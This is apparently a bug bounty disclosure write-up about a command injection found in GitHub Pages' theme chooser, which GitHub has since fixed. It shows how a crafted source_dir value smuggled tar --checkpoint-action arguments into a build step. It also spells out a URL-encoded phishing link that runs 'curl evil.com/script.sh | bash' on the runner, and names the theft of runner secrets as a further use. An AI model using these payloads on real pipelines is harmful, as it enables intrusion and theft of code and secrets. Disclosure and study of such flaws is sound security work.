Command Injection in the GitHub Pages Build Pipeline

Recently, I participated in the GitHub Bug Bounty program (run through HackerOne). This is a write-up of a command injection bug I discovered in GitHub Pages build process.

GitHub Pages

GitHub Pages is a static content hosting service. It allows users to host the content of their repositories at username.github.io or a custom domain. It is widely used for hosting simple static pages, such as documentation and blogs (e.g. this blog is hosted on GitHub Pages).

To help users host nice looking content, GitHub Pages supports Jekyll, a static site generator platform. With Jekyll, you do not have to write HTML and CSS for your blog, but you can write Markdown and Jekyll will turn it into HTML files for you. To make it easier to apply the same templates and style across a website, Jekyll supports themes.

All settings of a Jekyll site (e.g. the theme) are stored in a YAML configuration file. GitHub Pages automates parts of the Jekyll setup (including setting some settings).

Setting a Jekyll Theme



In the GitHub Pages settings of a repository, there is a Theme Chooser section:

As its name suggests, this automates the process of choosing a Jekyll theme.

The Change theme button links to:

https://github.com/owner/repo/settings/pages/themes?select=&source=main&source_dir=/

This URL as three parameters:

selectis the currently selected theme (if a theme was already selected).sourceis the selected branch in the Branch settings.source_diris the selected directory in the Branch settings.



If we click the Change theme button, we are taken to a new webpage that shows previews of multiple Jekyll themes:

Note that access to this page requires administrative privileges on the repository. We discuss this later.

When we are done picking a theme and click the Select theme button, GitHub makes a POST request:

POST /owner/repo/settings/pages/theme HTTP/2

Host: github.com

...

_method=put&authenticity_token=some_token&page[theme_slug]=cayman&source=main&source_dir=/

Here we see the source and source_dir parameters again. As we cannot change these values on the theme selector page, these have to be taken directly from the link that brought us to this page.

After the POST request, GitHub automatically creates a new commit to change the Jekyll theme. GitHub makes these changes in the source_dir directory on the source branch. This commit, in turn, triggers a new GitHub Pages build. More on this in the next section.



In the Pages settings, we are only able to specify two directories: / (i.e. the root of the branch) and /docs.



But what happens if we specify another directory in the theme chooser URL? It turns out, that this is accepted behavior and GitHub will use any directory name we provide as the source. For example, if we use an esoteric directory name, like source_dir=/"test" test test>, GitHub will create a basic Jekyll setup in /"test" test test>:

GitHub is even nice enough to enable GitHub Pages and create the directory, if we did not do this ourselves.

In short, we are able to specify any arbitrary directory to use as a GitHub Pages source.

Deploying GitHub Pages

GitHub Pages builds are actually just GitHub Actions workflows, consisting of three jobs:

build:- Check out the source of the repository (

actions/checkout@v2). - Run Jekyll to turn the source files into static files (

actions/jekyll-build-pages@v1). - Upload the static files (

actions/upload-pages-artifact@v0).

- Check out the source of the repository (

report-build-status: Send telemetry data about the build processing (actions/deploy-pages@v1).deploy: Deploy the static files (actions/deploy-pages@v1)

actions/upload-pages-artifact is interesting, because uploading artifacts most often happens with another action (actions/upload-artifact). What is the difference between the two?

The code of actions/upload-pages-artifact@v0 shows us that actions/upload-pages-artifact actually uses actions/upload-artifact, but first runs a tar command:

...

steps:

- name: Archive artifact

shell: bash

run: |

tar \

--dereference --hard-dereference \

--directory ${{ inputs.path }} \

-cvf ${{ runner.temp }}/artifact.tar \

--exclude=.git \

.

- name: Upload artifact

uses: actions/upload-artifact@main

with:

name: github-pages

path: ${{ runner.temp }}/artifact.tar

retention-days: ${{ inputs.retention-days }}



If we look at the GitHub Actions pipeline logs of a successful Pages deployment (where we set the directory to /docs), we see the values of the variables in the tar command:

tar \

--dereference --hard-dereference \

--directory ./docs/_site \

-cvf /home/runner/work/_temp/artifact.tar \

--exclude=.git \

.

This tells us that inputs.path is equal to .<the direcotry we specify>/_site and runner.temp equals /home/runner/work/_temp.

In the previous section, we saw that we have full control over the directory name and because Linux (the OS used on the GitHub Actions runners) allows virtually every character in directory names, we can set the directory name to anything we want. What happens if we set the directory to something like / --asdf=? Will this change the tar command to the following?

tar \

--dereference --hard-dereference \

--directory ./ --asdf=/_site \

-cvf /home/runner/work/_temp/artifact.tar \

--exclude=.git \

.

Yes, it will:

As we can see, --asdf is interpreted as a command line argument and not as part of the directory name. We have found command injection.

Arbitrary Code Execution with tar

tar has a feature, called Checkpoints, that we can use to run arbitrary commands.

Adding the --checkpoint=1 --checkpoint-action="exec=<command>" arguments to a tar command will make it execute <command> for every processed file.

From the man page:

--checkpoint[=N]

Display progress messages every Nth record (default 10).

--checkpoint-action=ACTION

Run ACTION on each checkpoint.



As a test, let’s execute id. We want the tar command to look like:

tar \

--dereference --hard-dereference \

--directory ./ --checkpoint=1 --checkpoint-action="exec=id" --exclude=_site \

-cvf /home/runner/work/_temp/artifact.tar \

--exclude=.git \

.

This means our payload (i.e. the directory name we specify) is / --checkpoint=1 --checkpoint-action="exec=id" --exclude=. We use the theme selector to set the directory name to the payload and wait for the pipeline to hit the tar command:

Great! We have successfully achieved arbitrary code execution.

Side note: Using --checkpoint-action is one way to achieve code execution, but not the only way. As we have full control over the input, we can exit the tar command and execute arbitrary commands. But by using --checkpoint-action, the tar command (and consequently the whole pipeline) will still succeed, making the attack less obvious to a victim.

An Example Attack

Now, you might be thinking: “You found command injection vulnerability on a GitHub Actions runner as an admin. Big deal. So, what? Running arbitrary code specified by users is exactly what CI runners are for. You just found a way to do it in extra steps.”

And you would be correct. However, what makes this exploitable is the fact that it can be triggered through a URL.

Say we are an attacker that wants to get access to the code in a private repo of a company. We can use this vulnerability to get access to the code:

- We craft a malicious payload:

/ --checkpoint=1 --checkpoint-action="exec=curl -s evil.com/script.sh | bash" --exclude=.- This payload downloads and executes a script from an attacker controlled server.

-

We craft a malicious URL (with a URL encoded payload):

https://github.com/company/privatecode/settings/pages/themes?source=non-existent-branch&source_dir=%2F%20%2D%2Dcheckpoint%3D1%20%2D%2Dcheckpoint%2Daction%3D%22exec%3Dcurl%20%2Ds%20evil%2Ecom%2Fscript%2Esh%20%7C%20bash%22%20%2D%2Dexclude%3D - We send the URL to an admin of the

company/privatecoderepository. - The admin clicks the link and follows the normal process of selecting a theme (i.e. clicking the Select theme button).

- We wait for the GitHub Actions pipeline to run the

tarcommand and execute our code. - We have full access to the repository.

The big caveat here is, of course, the requirement of user interaction by a repository admin. However, there are some compensating factors:

- This attack works on repositories that do not have GitHub Pages enabled, because it is automatically enabled.

- The specified branch does not need to exist, because it is automatically created.

- The user only needs to follow the normal flow of selecting a theme (i.e. clicking one button) to trigger the attack.

- The attacker does not need to have a GitHub account.

Other Attacks

Besides reading code in a repository, code execution on a GitHub Actions runner allows for some other attacks:

- Extracting any secrets passed to the runner (e.g.

ACTIONS_ID_TOKEN_REQUEST_TOKEN). - Publishing any content on the GitHub Pages site of the victim.

- Performing some malicious computations (e.g. crypto mining) at the cost of the victim.

Fixing the Issue

GitHub resolved the problem by removing the Theme Chooser functionality. The Pages settings now say “Learn how to add a Jekyll theme to your site”:

Closing Thoughts

This was definitely one of the more fun bug bounties I did, because it combines multiple GitHub-specific features with some more traditional Hack The Box-esque techniques (e.g. using --checkpoint-action).

I wholeheartedly recommend the GitHub bug bounty program. Their triage team responded quickly and took time to really understand the reports I sent in.

Disclosure Timeline

All times are in CEST.

- 2022-07-29 20:44: Notified GitHub (on Hackerone).

- 2022-07-29 20:54: First response from GitHub.

- 2022-08-02 19:26: GitHub confirmed the bug.

- 2022-08-23 16:54: GitHub notified me that they resolved the issue.

- 2022-08-23 16:55: GitHub rewarded me $4000 and a free GitHub Pro subscription.